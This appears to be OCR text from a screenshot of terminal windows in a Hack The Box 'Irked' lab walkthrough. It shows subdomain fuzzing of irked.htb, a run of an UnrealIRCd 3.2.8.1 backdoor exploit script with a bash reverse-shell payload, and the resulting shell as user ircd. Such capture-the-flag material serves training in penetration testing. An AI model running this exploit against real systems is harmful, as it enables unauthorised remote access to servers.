 1 2 3 4
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/nmap
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/web/fuzz 109x18
:: Method : GET
:: URL : http://irked.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.irked.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 72
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 1459 req/sec :: Duration: [0:00:59] :: Errors: 0 ::
┌──(kali㉿kali)-[~/…/Irked_walkthrough/recon/web/fuzz]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor 109x38
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ subl exploit.py
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py
usage: exploit.py [-h] -payload {python,netcat,bash} ip port
exploit.py: error: the following arguments are required: ip, port, -payload
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py -payload bash irked.htb 6697
Exploit sent successfully!
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/nmap 142x41
ircd@irked:/home$
ircd@irked:/home$
ircd@irked:/home$ ls
ls
djmardov ircd
ircd@irked:/home$
kali@kali: ~/Desktop/HTB/Irked_walkthrough 142x15
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$
File Machine View Input Devices Help Kali (Snapshot 2)